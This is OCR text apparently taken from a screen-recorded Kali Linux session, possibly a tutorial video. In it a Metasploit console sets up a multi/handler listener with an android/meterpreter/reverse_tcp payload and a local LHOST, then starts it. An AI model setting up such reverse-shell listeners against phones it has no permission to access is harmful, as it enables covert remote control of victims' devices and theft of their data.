 root@kali: ~/Desktop
[SimpleScreenRecorder]
[root - File Manager]
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/hendler
[-] No results from search
[-] Failed to load module: exploit/multi/hendler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.113
LHOST => 192.168.43.113
msf5 exploit(multi/handler) > exploit